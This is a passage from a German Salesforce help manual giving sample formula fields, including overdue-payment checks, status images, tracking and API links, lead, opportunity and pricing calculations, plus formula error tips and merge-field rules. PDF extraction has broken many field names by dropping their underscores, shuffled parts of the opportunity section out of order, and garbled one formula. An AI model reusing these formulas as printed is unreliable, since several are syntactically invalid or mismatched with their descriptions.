Diese Formel ermittelt, ob das Fälligkeitsdatum der Zahlung überschritten wurde und der Zahlungsstatus den Wert "NICHT BEZAHLT" aufweist. Wenn dies der Fall ist, wird der Text "Zahlung überfällig" zurückgegeben, andernfalls bleibt das Feld leer. Dieses Beispiel verwendet ein benutzerdefiniertes Datumsfeld namens Fälligkeitsdatum der Zahlung sowie ein benutzerdefiniertes Textfeld namens Zahlungsstatus für Verträge.

```
IF(
AND(Payment Due Date c < TODAY(),
ISPICKVAL(Payment Status c, "UNPAID")),
"PAYMENT OVERDUE",
null )
```
## Beispielformeln für Bildlinks

Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

## Yahoo! Instant Messenger™-Bild

Diese Formel zeigt ein Bild an, das angibt, ob ein Kontakt oder Benutzer derzeit bei Yahoo! Instant Messenger angemeldet ist. Durch Klicken auf das Bild wird das Yahoo! Instant Messenger-Fenster geöffnet. Diese Formel verwendet ein benutzerdefiniertes Textfeld namens Yahoo Name, um den Kontakt oder die Yahoo!-ID des Benutzers zu speichern.

```
AUSGABEN
```
Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

```
IF(ISBLANK(Yahoo_Name__c),"", HYPERLINK("ymsgr:sendIM?" & Yahoo_Name__c,
IMAGE("http://opi.yahoo.com/online?u=" & Yahoo_Name__c & "&m=g&t=0", " ")))
```
## Kennzeichnungen für die Kundenvorgangspriorität

Diese Formel zeigt eine grüne, gelbe oder rote Flagge an, um die Kundenvorgangspriorität anzugeben.

```
IMAGE(
CASE( Priority,
"Low", "/img/samples/flag_green.gif",
"Medium", "/img/samples/flag_yellow.gif",
"High", "/img/samples/flag_red.gif",
"/s.gif"),
"Priority Flag")
```
## Farbquadrate für das Kundenvorgangsalter

Diese Formel zeigt in Abhängigkeit des Werts eines benutzerdefinierten Nummernfelds Kundenvorgangsalter ein aus 30 x 30 Pixeln bestehendes rotes, gelbes oder grünes Bild an.

```
IF( Case Age c > 20,
IMAGE("/img/samples/color_red.gif", "red", 30, 30),
IF( Case Age c > 10,
IMAGE("/img/samples/color_yellow.gif", "yellow", 30, 30),
IMAGE("/img/samples/color_green.gif", "green", 30, 30)
))
```
## Ampelsymbol für Status

Diese Formel zeigt ein grünes, gelbes oder rotes Ampelsymbol an, um den Status anzugeben. Dazu wird ein benutzerdefiniertes Auswahllistenfeld namens Projektstatus verwendet. Verwenden Sie diese Formel in Listenansichten und Berichten, um eine Dashboardansicht "Statusübersicht" zu erstellen.

```
IMAGE(
CASE(Project Status c,
"Green", "/img/samples/light_green.gif",
"Yellow", "/img/samples/light_yellow.gif",
"Red", "/img/samples/light red.gif",
"/s.gif"),
"status color")
```
#### Sterne für Bewertungen

Diese Formel zeigt einen Satz von ein bis fünf Sternen an, um eine Bewertung oder ein Ergebnis anzuzeigen.

```
IMAGE(
CASE(Rating__c,
"1", "/img/samples/stars 100.gif",
"2", "/img/samples/stars 200.gif",
"3", "/img/samples/stars_300.gif",
"4", "/img/samples/stars 400.gif",
"5", "/img/samples/stars_500.gif",
"/img/samples/stars_000.gif"),
"rating")
```
## Consumer Reports™ – Stilfarbige Kreise für Bewertungen

Diese Formel zeigt einen farbigen Kreis an, um eine Bewertung auf einer Skala von 1 bis 5 anzugeben. Dabei steht durchgehend rot für 1, halb rot für zwei, schwarzer Rand für 3, halb schwarz für 4 und durchgehend schwarz für 5.

```
IMAGE(
CASE(Rating c,
"1", "/img/samples/rating1.gif",
"2", "/img/samples/rating2.gif",
"3", "/img/samples/rating3.gif",
"4", "/img/samples/rating4.gif",
"5", "/img/samples/rating5.gif",
"/s.gif"),
"rating")
```
#### Horizontale Balken zum Angeben des Ergebnisses

Diese Formel stellt einen horizontalen farbigen Balken (grün auf weißem Hintergrund) in einer Länge dar, die sich proportional zum numerischen Ergebnis verhält. In diesem Beispiel beträgt die maximale Länge des Balkens 200 Pixel.

```
IMAGE("/img/samples/color_green.gif", "green", 15, Industry_Score__c * 2) &
IMAGE("/s.gif", "white", 15,
200 - (Industry Score c * 2))
```
#### Beispielformeln für Integrationslinks

Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### Anwendungsprogrammierschnittstellen-Link

Diese Formel erstellt einen Link zu einer Anwendung außerhalb von Salesforce unter Weitergabe der Parameter, sodass diese über die SOAP-API eine Verbindung zu Salesforce aufbauen und das notwendige Ereignis erstellen kann.

```
HYPERLINK ("https://www.myintegration.com?sId=" & GETSESSIONID() & "?&rowID=" & Name &
"action=CreateTask","Create a Meeting Request")
```
Wichtig: \$Api.Session\_ID und GETSESSIONID() geben den gleichen Wert zurück, nämlich eine ID für die aktuelle Sitzung im aktuellen Kontext. Dieser Kontext variiert, je nachdem, wo die globale Variable oder die Funktion ausgewertet wird.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Wenn Sie beispielsweise beide Elemente in einem benutzerdefinierten Formelfeld verwenden und dieses Feld in einem Standardseitenlayout in Salesforce Classic angezeigt wird, ist die referenzierte Sitzung eine einfache Salesforce-Sitzung. Das gleiche Feld (oder die zugrunde liegende Variable bzw. das Ergebnis der Formel) referenziert bei Verwendung auf einer Visualforce-Seite stattdessen eine Visualforce-Sitzung.

Der Sitzungskontext basiert auf der Domäne der jeweiligen Anforderung. Dies liegt daran, dass sich der Sitzungskontext jedes Mal ändert, wenn eine Hostnamengrenze überschritten wird, z. B. von .salesforce.com nach .visual.force.com oder .lightning.force.com.

Bei Sitzungs-IDs aus unterschiedlichen Kontexten und den Sitzungen selbst verhält es sich anders. Wenn Sie von einem Kontext in einen anderen wechseln, wird die alte Sitzung durch die neue ersetzt und die alte ist nicht mehr gültig. Dieses Mal ändert sich auch die Sitzungs-ID.

Normalerweise handhabt Salesforce die Übergabe von Sitzungen zwischen Kontexten transparent. Wenn Sie die Sitzungs-ID aber selbst verwalten, müssen Sie darauf achten, dass Sie möglicherweise von dem neuen Kontext aus erneut auf \$Api.Session ID oder GETSESSIONID() zugreifen müssen, um eine gültige Sitzungs-ID sicherzustellen.

Beachten Sie, dass nicht alle Sitzungen gleich sind. Insbesondere Sitzungen, die in einem Lightning Experience-Kontext abgerufen werden, weisen reduzierte Berechtigungen auf und verfügen nicht über API-Zugriff. Diese Sitzungs-IDs können Sie nicht für API-Aufrufe verwenden.

## Integration der Sendungsverfolgung

Diese Formel erstellt in Abhängigkeit des Werts in einem benutzerdefinierten Auswahllistenfeld Versandmethode einen Link zu Sendungsverfolgungs-Websites von FedEx, UPS oder DHL. Beachten Sie, dass die in diesem Beispiel für FedEx, UPS und DHL-Websites dargestellten Parameter rein illustrativ sind und nicht den richtigen Parametern für alle Situationen entsprechen.

```
CASE(Shipping Method c,
"Fedex",
HYPERLINK("http://www.fedex.com/Tracking?ascend_header=1&clienttype
=dotcom&cntry_code=us&language=english&tracknumbers= "& tracking_id__c,"Track"),
"UPS",
HYPERLINK("http://wwwapps.ups.com/WebTracking/processInputRequest?HTMLVersion
=5.0&sort by=status&loc=en_US&InquiryNumber1= "& tracking_id_c & "&track.x=32&track.y=7",
"Track") ,
"DHL",
HYPERLINK("http://track.dhl-usa.com/TrackByNbr.asp?ShipmentNumber=" &
tracking id c, "Track"), "")
```
## Integration der automatischen Skype™-Wählvorrichtung

Diese Formel erstellt ein verlinkbares Telefonnummernfeld, das die Telefonnummer automatisch über die VOIP-Telefonanwendung von Skype wählt. Dazu muss die Skype-Anwendung (ein nicht von Salesforce bereitgestelltes Drittanbieterprodukt) auf dem Desktop installiert sein.

HYPERLINK("callto://+" & Country Code c & Phone Unformatted c, Phone)

## Beispielformeln für die Leadverwaltung

Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### Leadalter (für offene Leads)

Diese Formel überprüft, ob ein Lead offen ist; wenn dies der Fall ist, wird die Anzahl der Tage berechnet, die der Lead offen war, indem das Datum und die Uhrzeit seiner Erstellung vom aktuellen Datum und der Uhrzeit subtrahiert werden. Das Ergebnis ist die Anzahl der Tage, die der Vorgang offen war, gerundet auf 0 Dezimalstellen. Wenn der Lead nicht offen ist, ist dieses Feld leer.

IF(ISPICKVAL(Status, "Open"), ROUND(NOW()-CreatedDate, 0), null)

#### Vollständigkeit der Leaddaten

Diese Formel berechnet den Prozentsatz bestimmter Leadfelder, die Ihre Servicemitarbeiter eingeben. Das Formelfeld überprüft die Werte von zwei benutzerdefinierten Nummernfeldern: Telefon und E-Mail. Wenn die Felder leer sind, gibt die Formel den Wer "0" zurück. Die Formel gibt den Wert "1" für jedes Feld zurück, das einen Wert enthält, und multipliziert diese Gesamtzahl mit 50, um Ihnen den Prozentsatz an Feldern anzugeben, die Daten enthalten.

 $(\text{IF}(\text{Phone} = \text{""}, 0, 1) + \text{IF}(\text{Email} = \text{""}, 0, 1) \rightarrow 50$ 

#### Leadnummern

Diese Formel gibt einen Zahlenwert für den Textwert im Feld für die automatische Nummerierung Leadnummer zurück. Dies kann sinnvoll sein, wenn Sie das Feld Leadnummer in einer Berechnung wie Roundrobin oder zu anderen Weiterleitungszwecken verwenden möchten. Beachten Sie, dass Felder für automatische Nummerierung Textfelder sind. Diese müssen für numerische Berechnungen in eine Zahl umgewandelt werden.

VALUE(Lead Number c)

#### Roundrobin-Zuweisung für Kundenvorgänge oder Leads

Im folgenden Formelbeispiel für Leads wird angenommen, dass Sie über drei Leadwarteschlangen verfügen und jeder Warteschlange die gleiche Anzahl eingehender Leads zuweisen möchten. Sie können mithilfe einer ähnlichen Formel auch Kundenvorgänge zuweisen.

```
MOD(VALUE(Lead Number c),
                  3)
```
Diese Formel bezieht sich auf ein benutzerdefiniertes Formelfeld namens Round\_Robin\_ID, das jedem Lead einen Wert von 0, 1 oder 2 zuweist. Die Formel verwendet ein benutzerdefiniertes Feld mit automatischer Nummerierung namens Leadnummer, das jedem Lead eine eindeutige Nummer beginnend bei 1 zuweist. Die Funktion MOD dividiert die Leadnummer durch die Anzahl der verfügbaren Leadwarteschlangen (in diesem Beispiel 3) und gibt den Teilungsrest von 0, 1 oder 2 zurück. Verwenden Sie den Wert dieses Formelfelds in Ihren Leadzuordnungsregeln, um Leaddatensätze verschiedenen Warteschlangen zuzuweisen. Beispiel:

- **•** Round\_Robin\_ID = 0 wird Warteschlange A zugewiesen.
- **•** Round\_Robin\_ID = 1 wird Warteschlange B zugewiesen.
- **•** Round\_Robin\_ID = 2 wird Warteschlange C zugewiesen.



Verfügbarkeit: Salesforce Classic und Lightning Experience

## Beispielformeln für Kennzahlen

Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

### Temperaturumrechnung

Diese Formel rechnet Grad Celsius in Grad Fahrenheit um.

1.8  $*$  degrees celsius  $c + 32$ 

## Einheit der Maßumrechnung

Diese Formel rechnet Kilometer in Meilen um.

Miles\_\_c/.621371192

## Beispielformeln für die Opportunity-Verwaltung

Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### Erwartete Produktumsätze

Diese Formel berechnet den Gesamtumsatz mehrerer Produkte, wobei jedes eine andere Abschlusswahrscheinlichkeit aufweist.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Diese Formel berechnet einen Opportunity-Betrag basierend auf einem monatlichen Abonnementpreis multipliziert mit dem

Abonnementzeitraum.

Wartungsberechnung

Amount \* Maint Years c \* 0.2

Feld für Opportunities.

Monthly\_Amount\_\_c \* Subscription\_Months\_\_c

Berechnete abonnementbasierte Monatsbeträge

## **Monatswert**

Diese Formel dividiert den Gesamtjahreswert durch 12 Monate.

Total\_value\_\_c / 12

ProductA\_probability\_c \* ProductA\_revenue\_c + ProductB\_probability\_c \* ProductB\_revenue\_c

Diese Formel berechnet die Wartungsgebühren mit 20 % der Lizenzgebühren pro Jahr. Wartungsjahre ist ein benutzerdefiniertes

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Opportunity-Mehrkosten

Diese Formel berechnet die Summe von Produkt-Betrag, Wartungsbetrag und Servicegebühren. Beachten Sie, dass Wartungsbetrag und Servicegebühren benutzerdefinierte Felder sind.

Amount + Maint\_Amount\_\_c + Services Amount c

#### Opportunity-Kategorisierung

Diese Formel verwendet eine bedingte Logik, um ein Textfeld Opportunity-Kategorie basierend auf dem Wert des Standardfelds Betrag aufzufüllen. Opportunities mit Beträgen unter 1.500 € gehören zu "Kategorie 1", Opportunities zwischen 1.500 € und 10.000 € gehören zu "Kategorie 2" und der Rest gehört zu "Kategorie 3". In diesem Beispiel werden verschachtelte WENN-Anweisungen verwendet.

IF(Amount < 1500, "Category 1", IF(Amount > 10000, "Category 3", "Category 2"))

#### Vollständigkeit der Opportunity-Daten

Bei dieser Formel wird für eine Gruppe von Feldern berechnet, welcher Prozentsatz davon von Ihrem Personal verwendet wird. Dieses Formelfeld überprüft fünf Felder daraufhin, ob sie leer sind. Wenn dies der Fall ist, wird der Wert null für das betreffende Feld gezählt. Eine "1" wird für jedes Feld gezählt, das einen Wert enthält; die Gesamtsumme wird durch 5 (die Anzahl der ausgewerteten Felder) geteilt. Beachten Sie, dass für diese Formel die Auswahl der Option Leere Felder als leer behandeln im Bereich "Behandlung leerer Felder" erforderlich ist, während die Unterregisterkarte "Erweiterte Formel" angezeigt wird.

```
(IF(ISBLANK(Maint Amount c), 0, 1) +
IF(ISBLANK(Services Amount c), 0, 1) +
 IF(ISBLANK(Discount Percent c), 0, 1) +
  IF(ISBLANK(Amount), 0, 1) +
   IF(ISBLANK(Timeline_c), 0, 1)) / 5
```
#### Erwarteter Opportunity-Lizenzumsatz

Diese Formel berechnet den erwarteten Umsatz für Lizenzen basierend auf der Abschlusswahrscheinlichkeit.

```
Expected rev licenses c * Probability
```
#### Textanzeige für Opportunity-Umsatz

Diese Formel gibt den erwarteten Umsatzbetrag einer Opportunity im Textformat ohne Währungszeichen zurück. Wenn Erwartete Umsatzerlöse für eine Kampagne beispielsweise "200.000 €" beträgt, zeigt dieses Formelfeld "200000" an.

TEXT(ExpectedRevenue)

#### Gesamtgeschäftsvolumen der Opportunity

Diese Formel berechnet die Summe der Wartungs- und Servicebeträge.

```
Amount + Maint_Amount__c + Services_Amount__c
```
#### Opportunity-Gesamtpreis basierend auf Einheiten

Diese Formel generiert einen Angebotspreis basierend auf dem Einheitspreis und der Gesamtmenge.

Unit price c \* Volume c \* 20

#### Professional Services-Berechnung

Diese Formel schätzt die Professional Service-Gebühren mit einer durchschnittlichen Belastungsrate von 1.200 € pro Tag. Beratungstage ist ein benutzerdefiniertes Feld für Opportunities.

<span id="page-4594-0"></span>Consulting\_Days\_\_c \* 1200

### Phasenbasierte Vertriebsdokumentauswahl

Diese Formel identifiziert ein relevantes Dokument auf der Registerkarte "Dokumente" basierend auf der Phase einer Opportunity. Verwenden Sie Dokument-IDs im Format "00l30000000j7AO".

```
CASE(StageName,
"Prospecting", "Insert 1st Document ID",
"Qualification", "Insert 2nd Document ID",
"Needs Analysis", "Insert 3rd Document ID",
"Value Proposition", ...
)
)
```
#### Vertriebstrainer

Diese Formel erstellt einen Hyperlink, der ein auf der Registerkarte "Dokumente" gespeichertes phasenabhängiges Dokument öffnet. Sie verwendet ein zuvor definiertes benutzerdefiniertes Formelfeld, das ein Dokument basierend auf der Opportunity-Phase identifiziert. Weitere Informationen finden Sie unter [Phasenbasierte Vertriebsdokumentauswahl](#page-4594-0) auf Seite 4589.

```
HYPERLINK("/servlet/servlet.FileDownload?file=" & Relevant Document c, "View Document in
New Window")
```
#### Versandkosten nach Gewicht

Diese Formel berechnet das Porto basierend auf dem Gewicht.

```
package weight c * cost lb c
```
#### Versandkostenprozentsatz

Diese Formel berechnet die Versandkosten als Anteil der Summe.

Ship\_cost\_\_c / total\_amount\_\_c

#### Gestufter Provisionssatz

Diese Formel berechnet den 2%igen Provisionsbetrag einer Opportunity, die eine Wahrscheinlichkeit von 100 % aufweist. Alle anderen Opportunities weisen einen Provisionswert von "0" auf.

```
IF(Probability = 1,
ROUND (Amount * 0.02, 2),
0)
```
#### Gesamtvertragswert aus wiederkehrenden und nicht wiederkehrenden Umsätzen

Diese Formel berechnet sowohl die wiederkehrenden als auch die nicht wiederkehrenden Umsatzströme für die Laufzeit eines Vertrags.

Non\_Recurring\_Revenue\_\_c + Contract\_Length\_Months\_\_c \* Recurring\_Revenue\_\_c

#### Beispielformeln für Preise

Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### Summe

Diese Formel berechnet eine Summe basierend auf dem Einheitspreis und der Gesamtmenge.

Unit\_price\_\_c \* Total\_units\_\_c

#### Preise pro Benutzer

Diese Formel berechnet einen Preis pro Benutzerlizenz.

Total license rev c / Number user licenses c

## Beispielformeln für Ergebnisberechnungen

Einzelheiten zur Verwendung der in diesen Beispielen enthaltenen Funktionen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### Leadbewertung

Diese Formel bewertet Leads und vergibt für Telefongespräche einen höheren Wert als für Websiteanforderungen.

CASE(LeadSource, "Phone", 2, "Web", 1, 0)

Es folgt eine Formel, die einen Lead basierend auf seiner Bewertung beurteilt:

```
CASE(1, IF(ISPICKVAL(Rating, "Hot"), 1, 0), 3, IF(ISPICKVAL(Rating, "Warm"), 1, 0), 2,
IF(ISPICKVAL(Rating, "Cold"), 1, 0), 1))
```
## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen



Verfügbarkeit: Salesforce Classic und Lightning Experience

## Erfolgsbewertung für Kunden

Diese Formel verwendet einen einfachen Bewertungsalgorithmus, um Kunden für positive Umfrageergebnisse in Salesforce höher einzustufen.

Survey\_Question\_1\_\_c \* 5 + Survey\_Question\_2\_\_c \*2

# Formeln: Wie kann ich... ?

## Allgemeine mathematische Funktionen

- **•** [Zahlen addieren?](#page-4503-0)
- **•** [Text in eine Zahl konvertieren?](#page-4552-0)
- **•** [Zahlen dividieren?](#page-4505-0)
- **•** [Zahlen multiplizieren?](#page-4504-0)
- **•** [Zahlen runden?](#page-4544-0)
- **•** [Zahlen subtrahieren?](#page-4504-1)

## Allgemeine Textfunktionen

- **•** [Überprüfen, ob ein Feld einen angegebenen Text enthält?](#page-4514-0)
- **•** [Überprüfen, ob ein Auswahllistenfeld einen angegebenen Wert enthält?](#page-4530-0)
- **•** [Vor- und Nachnamen kombinieren?](#page-4508-0)
- **•** [Zahlen in Text konvertieren?](#page-4547-0)
- **•** [Ein Hyperlinkfeld erstellen?](#page-4521-0)

## Benutzerdefinierter Zusammenfassungsformeln für Berichte

- **•** [Die Summe aller Leads berechnen, bei denen die Felder](#page-4504-2) **Keine E-Mails** und **Nicht anrufen** [aktiviert sind?](#page-4504-2)
- **•** Die Differenz aller Felder **Betrag** und aller Felder **Rabattbetrag** [für Opportunities berechnen?](#page-4504-3)
- **•** [Den durchschnittlichen Alterswert aller Opportunities berechnen?](#page-4505-1)
- **•** [Den Prozentsatz der als gewonnen geschlossenen Opportunities berechnen?](#page-4505-2)
- **•** [Zu Verwaltungszwecken die zweite Potenz der Anzahl der aktiven Salesforce-Benutzer berechnen?](#page-4505-3)
- **•** [Die Dauer aller Aktivitäten multipliziert mit der Datensatzanzahl pro 24 Stunden berechnen?](#page-4506-0)
- **•** [Den durchschnittlichen Unterschied in Prozent zwischen den Kosten und dem Verkaufspreis auf Einzelproduktebene für viele](#page-4505-4) [Opportunities berechnen?](#page-4505-4)
- **•** [Den Prozentsatz eines Produkts im Vergleich mit allen Produkten in geschlossenen Opportunities berechnen?](#page-4540-0)
- **•** [Die Änderung im Umsatz aus Opportunities zwischen verschiedenen Monaten berechnen?](#page-4541-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Einige Themen der Kategorie "Wie kann ich..." beziehen sich nicht auf **Database.com**

## NUTZERBERECHTIGUNGEN

Anzeigen von Formelfelddetails:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Ändern oder Löschen von Formelfeldern:

**•** "Anwendung anpassen"

# Allgemeine Formelfehler

Informieren Sie sich über allgemeine Fehler, die bei Formeln auftreten können, und erfahren Sie, wie Sie sie beheben können.

- **•** In Formelfeldern wird der Hinweis "#Fehler!" angezeigt, wenn beim Berechnen des Formelwerts ein Fehler auftritt. Beheben Sie den Fehler, indem Sie die Formel überprüfen.
	- **–** Nimmt die Formel eine Teilung durch null vor? Wenn ja, überprüfen Sie, ob der Nenner des Ausdrucks null ist, und geben Sie einen anderen Wert an. Das folgende Kampagnenformelfeld beispielsweise ist leer, wenn die Anzahl der Opportunities null ist:

```
IF(NumberOfOpportunities > 0,
 NumberOfWonOpportunities / NumberOfOpportunities, null)
```
**–** Berechnet die Formel einen Wert, der größer ist als der maximale Wert des aktuellen Typs? Wenn ja, können Sie an numerische Werte "L" anhängen, um sie in einen Long-Wert umzuwandeln, sodass die Zwischenprodukte Long sind und es zu keinem Überlauf kommt. Das folgende Beispiel zeigt, wie die Menge von Millisekunden in einem Jahr durch Multiplikation von numerischen Long-Werten korrekt berechnet wird.

```
Long MillsPerYear = 365L * 24L * 60L * 60L * 1000L;
                                                         Long ExpectedValue =
31536000000L;
```

```
System.assertEquals(MillsPerYear, ExpectedValue);
```
- **–** Berechnet die Formel die Quadratwurzel einer negativen Zahl? Wenn ja, verwenden Sie eine IF-Funktion ähnlich der oben aufgeführten, um zu überprüfen, ob der Wert eine positive Zahl ist.
- **–** Berechnet die Formel den Logarithmus einer negativen Zahl? Wenn ja, verwenden Sie eine IF-Funktion ähnlich der oben aufgeführten, um sicherzustellen, dass die Zahl positiv ist.
- **–** Verwendet die Formel die VALUE-Funktion mit Text, der Sonderzeichen enthält? Beispiele für Sonderzeichen finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.
- **–** Stellen Sie sicher, dass die Formel keine HYPERLINK-Funktion innerhalb einer Textfunktion enthält, zum Beispiel LEFT( HYPERLINK("http://MYCOMPANY.ORG ", "MYCOMPANY ") , 5).
- **–** Ist die Formel deaktiviert oder referenziert sie ein deaktiviertes Formelfeld? Salesforce deaktiviert Formelfelder, wenn sie gelöscht werden, und die Felder bleiben auch nach der Wiederherstellung deaktiviert. Um ein deaktiviertes Formelfeld zu aktivieren, bearbeiten und speichern Sie das Feld. Weitere Informationen zu gelöschten benutzerdefinierten Feldern und deren Wiederherstellung finden Sie unter [Verwalten gelöschter benutzerdefinierter Felder](#page-4400-0) auf Seite 4395.
- **•** Der Hinweis "#Zu groß!" wird angezeigt, wenn die Formelausgabe mehr als 18 Stellen hat. Überprüfen Sie in diesem Fall die Formel auf Berechnungen, die zu einem Ergebnis mit mehr als 18 Stellen führen können. Vermeiden Sie die Multiplikation großer Zahlen, das Erheben einer großen Zahl in eine Potenz oder das Dividieren durch eine sehr kleine Zahl.
- **•** CASE-Funktionen geben einen Fehler zurück, wenn einer der Ausdrücke einen Fehler zurückgibt, und zwar unabhängig davon, welcher Ausdruck fehlerhaft ist. CASE(Feld c, "Partner", "P", "Kunde", "K", LEFT(Feld c, -5)) gibt beispielsweise selbst dann einen Fehler zurück, wenn der Wert des Felds "Partner" oder "Kunde" lautet, weil der letzte Ausdruck unlogisch ist.
- **•** Vermeiden Sie Fehler vom Typ "Division durch 0" durch Aufnahme einer IF-Funktion, die ermittelt, ob der Wert eines Felds null ist. Beispiel: IF(Field  $c = 0, 0, 25/Field$  c).

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

# Briefvorlagenfelder – Übersicht

Ein Briefvorlagenfeld ist ein Feld, das in eine E-Mail-Vorlage, eine Seriendruckvorlage, einen benutzerdefinierten Link oder eine Formel eingefügt werden kann, um Werte aus einem Datensatz einzubeziehen. Beispielsweise können Sie ein Briefvorlagenfeld in eine E-Mail-Vorlage einfügen, sodass die Begrüßung den Namen des Empfängers enthält und nicht nur ein allgemeines "Hallo!". Briefvorlagenfelder können innerhalb von benutzerdefinierten Formelfeldern, S-Controls, benutzerdefinierten Links, benutzerdefinierten Schaltflächen, Visualforce-Seiten und beim Erstellen von E-Mail- oder Serienbriefvorlagen verwendet werden.

Die Namen von Briefvorlagenfeldern werden beim Erstellen eines neuen benutzerdefinierten Felds oder Objekts festgelegt. Der Feldname wird automatisch auf der Grundlage der eingegebenen Feldbezeichnung eingetragen. Sie können dieses Feld bei Bedarf individuell anpassen. Beachten Sie jedoch, dass der Name folgende Eigenschaften erfüllen muss:

- **•** Es dürfen nur Unterstriche und alphanumerische Zeichen verwendet werden.
- **•** Das erste und das letzte Zeichen muss jeweils ein Buchstabe sein.
- **•** Es dürfen keine Leerzeichen enthalten sein.
- **•** Es dürfen keine zwei aufeinanderfolgende Unterstriche enthalten sein.
- Wichtig: Vergewissern Sie sich, dass der Name und die Bezeichnung des benutzerdefinierten Felds für dieses Objekt eindeutig  $\bullet$ sind.
	- **•** Wenn ein Standardfeld und ein benutzerdefiniertes Feld gleiche Namen oder Bezeichnungen aufweisen, wird im Briefvorlagenfeld der Wert des benutzerdefinierten Felds angezeigt.
	- **•** Wenn zwei benutzerdefinierte Felder gleiche Namen oder Bezeichnungen aufweisen, wird im Briefvorlagenfeld möglicherweise ein unerwarteter Wert angezeigt.

Wenn Sie eine Feldbezeichnung namens *E-Mail* erstellen und bereits ein Standardfeld mit der Bezeichnung E-Mail vorhanden ist, kann das Briefvorlagenfeld möglicherweise nicht zwischen diesen Feldern unterscheiden. Sie können das benutzerdefinierte Feld durch Hinzufügung eines weiteren Zeichens eindeutig machen. Beispiel: *E-Mail2*.

Um den Namen eines Briefvorlagenfelds für ein Objekt oder Feld in Salesforce zu ermitteln, rufen Sie die Detailseite des Objekts oder Felds auf und sehen Sie nach unter Feldname.

Um Briefvorlagenfelder mit aufzunehmen, verwenden Sie den Editor in der betreffenden Funktion. Salesforce stellt gültige Briefvorlagenfelder für alle verwandten standardmäßigen und benutzerdefinierten Objekte bereit. Wenn Sie das Word Add-InConnect für Office zum Erstellen von Seriendruckvorlage verwenden, wird Ihnen eine vollständige Liste gültiger Felder angezeigt, die Sie einfügen können.

## **Syntax**

Die Syntax für ein Briefvorlagenfeld kann abweichen, je nachdem, an welcher Stelle das Feld verwendet wird. Um sicherzustellen, dass Sie die richtige Syntax verwenden, wählen Sie Briefvorlagenfelder aus der Dropdown-Liste in dem Editor aus, in dem Sie das Briefvorlagenfeld verwenden.

An benutzerdefinierte Felder wird beim Referenzieren stets c angehängt. Feldbezeichnungen wird das Objekt vorangestellt, und sämtliche Leerzeichen werden in Unterstriche umgewandelt. So verweist beispielsweise Account.CreatedDate auf das Standardfeld Erstelldatum für das Accountobjekt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Die verfügbaren Briefvorlagenfelder sind je nach Salesforce-Edition unterschiedlich.

In Standardbeziehungen ist der Name der Beziehung das Masterobjekt. Zum Beispiel können Sie den Accountnamen aus einer Kontaktvalidierungsregel referenzieren, indem Sie Account.Name verwenden; Sie können die Telefonnummer des Erstellers des Accounts aus einem Opportunity-Produktformelfeld referenzieren, indem Sie Opportunity.Account.CreatedBy.Phone verwenden. Bei benutzerdefinierten Beziehungen ist der Name der Beziehung der beim Erstellen der Beziehung unter Feldname eingetragene Wert, mit angehängtem \_\_r. So können Sie beispielsweise die E-Mail-Adresse des Kontakts aus einer Validierungsregel für benutzerdefinierte Objekte über Contact r.Email referenzieren.

## Allgemeine Tipps

- **•** Wenn Sie ein Briefvorlagenfeld als Ziel eines Links verwenden möchten, fügen Sie das Briefvorlagenfeld nach der Angabe http:// ein.
- **•** Salesforce richtet sich beim Runden der Zahlen in Briefvorlagenfeldern nach dem Gebietschema des Benutzers und nicht nach der in der Konfiguration für Zahlenfelder festgelegten Anzahl an Dezimalstellen.
- **•** Sie können den Namen von Accounts, Kontakten und Leads auch in der Standardsprache Ihres Unternehmens speichern (lokaler Name), zusätzlich zur Standardsprache des Accounts oder Benutzers (Standardname). Wenn der lokale Name leer ist, wird der Standardname des Briefvorlagenfelds verwendet.
- **•** Um eine einzelne Datei zu referenzieren, verwenden Sie \$Resource.<*ressourcenname*>, wobei *<ressourcenname>* der Name ist, den Sie beim Hochladen der Ressource angegeben haben.
- **•** Wenn Sie die Übersetzungsworkbench zum Übersetzen benutzerdefinierter Feldnamen verwenden, können Benutzer Briefvorlagenfelder in der von ihnen ausgewählten Sprache nachschlagen.
- **•** Sie können ein Nachschlagefeld nicht als Briefvorlagenfeld in einer E-Mail-Vorlage verwenden. Sie können jedoch ein ausgeblendetes Formelfeld im Seitenlayout erstellen, das den Wert aus dem Nachschlagefeld abruft. Fügen Sie das ausgeblendete Feld dann in die E-Mail-Vorlage ein.

# Briefvorlagenfelder für Validierungsregeln

Ein Briefvorlagenfeld ist ein Feld, das in eine E-Mail-Vorlage, eine Seriendruckvorlage, einen benutzerdefinierten Link oder eine Formel eingefügt werden kann, um Werte aus einem Datensatz einzubeziehen.

## Syntax und Formatierung

Wenn Sie ein Briefvorlagenfeld in eine Validierungsregel einfügen, besteht die Syntax aus dem Objekt, einem Punkt und dem Feldnamen. Beispielsweise entspricht *\$User.State* dem Bundesstaat bzw. der Provinz eines Benutzers.

